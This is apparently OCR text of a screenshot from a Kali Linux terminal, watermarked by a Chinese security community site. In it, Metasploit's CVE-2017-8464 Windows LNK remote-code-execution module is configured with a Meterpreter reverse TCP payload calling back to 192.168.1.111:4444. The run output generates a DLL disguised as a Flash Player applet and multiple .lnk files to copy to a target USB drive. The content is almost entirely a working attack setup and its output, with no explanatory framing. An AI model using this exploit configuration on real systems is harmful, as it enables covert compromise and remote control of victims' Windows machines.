 Applications Places Terminal Tue 07:19 1
root@kali: ~
File Edit View Search Terminal Help
sf_payload
msf exploit(windows/fileformat/cve_2017_8464_lnk_rce) > show options
Module options (exploit/windows/fileformat/cve_2017_8464_lnk_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
DLLNAME FlashPlayerCPLApp.cpl no The DLL file containing the payload
FILENAME Flash Player.lnk no The LNK file
PATH no An explicit path to where the files will be hosted
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.111 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/fileformat/cve_2017_8464_lnk_rce) > run
[*] /root/.msf4/local/FlashPlayerCPLApp.cpl created, copy it to the root folder of the target USB drive
[*] /root/.msf4/local/FlashPlayer_D.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_E.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_F.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_G.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_H.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_I.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_J.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_K.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_L.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_M.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_N.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_O.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_P.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Q.lnk created, copy to the target USB drive
先知安全技术社区